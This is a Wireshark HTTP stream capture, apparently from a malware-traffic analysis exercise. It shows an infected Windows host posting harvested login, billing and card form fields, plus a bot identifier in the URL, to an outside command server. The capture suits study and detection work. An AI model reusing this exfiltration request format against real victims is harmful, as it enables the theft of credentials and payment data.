 3442 843.616384 10.9.25.101 170.238.117.187 HTTP 402 POST /ono19/BACH
Wireshark · Follow HTTP Stream (tcp.stream eq 52) · pcap06.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/83/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .
NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .N
ET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------FUEYMISPTTQDWPJR
Content-Length: 348
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="formdata"
{"j_username":["randybachman"],"login_username":["randybachman"]}
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="billinfo"
{]}
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="cardinfo"
{]}
-----------FUEYMISPTTQDWPJR--